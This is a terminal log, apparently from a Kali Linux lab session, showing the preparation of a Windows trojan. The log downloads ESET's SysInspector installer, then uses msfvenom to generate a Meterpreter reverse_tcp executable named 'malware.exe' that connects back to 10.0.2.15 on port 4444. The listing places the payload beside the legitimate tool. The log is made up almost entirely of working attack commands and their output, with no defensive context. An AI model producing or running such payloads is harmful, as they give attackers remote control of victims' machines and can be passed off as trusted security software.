 ┌──(root㉿kali)-[/home/kali]
└─# mkdir -p ~/p4 && cd ~/p4
┌──(root㉿kali)-[~/p4]
└─# wget https://download.eset.com/com/eset/tools/diagnosis/sysinspector/latest/sysinspector_nt32_enu.exe
--2026-11-23 15:31:23--  https://download.eset.com/com/eset/tools/diagnosis/sysinspector/latest/sysinspector_nt32_enu.exe
Resolving download.eset.com (download.eset.com)... 91.228.166.154
Connecting to download.eset.com (download.eset.com)|91.228.166.154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6239840 (6.0M) [application/octet-stream]
Saving to: ‘sysinspector_nt32_enu.exe’
sysinspector_nt32_enu.exe        100%[===========================================================>]   5.95M  3.26MB/s    in 1.8s
2026-11-23 15:31:31 (3.26 MB/s) - ‘sysinspector_nt32_enu.exe’ saved [6239840/6239840]
┌──(root㉿kali)-[~/p4]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f exe -o malware.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: malware.exe
┌──(root㉿kali)-[~/p4]
└─# ls -lh
total 6.1M
-rw-r--r-- 1 root root  73K Nov 23 15:31 malware.exe
-rw-r--r-- 1 root root 6.0M Jun 11  2020 sysinspector_nt32_enu.exe
┌──(root㉿kali)-[~/p4]
└─#